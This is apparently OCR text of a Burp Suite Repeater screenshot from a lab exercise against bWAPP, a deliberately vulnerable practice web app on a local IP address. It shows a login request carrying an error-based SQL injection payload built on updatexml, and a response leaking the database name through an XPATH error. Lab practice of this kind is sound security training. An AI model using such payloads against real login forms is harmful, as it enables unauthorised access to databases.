 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.153.128 ?
Request
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Referer: http://192.168.153.128/sqli_3.php
Cookie: PHPSESSID=cqakp2htv96oe5suu6unu5p8d6;
security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
login=admin' and
updatexml(1,concat(0x7e,(database()),0x7e),1)--+&password=admi
n&form=submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
an extremely buggy web app !
Bugs Change Password Create User Set Security L
/ SQL Injection (Login Form
Enter your 'superhero' credentials.
Login:
Password:
Login
Error: XPATH syntax error: '~bWAPP~'
Done 2,345 bytes | 6 millis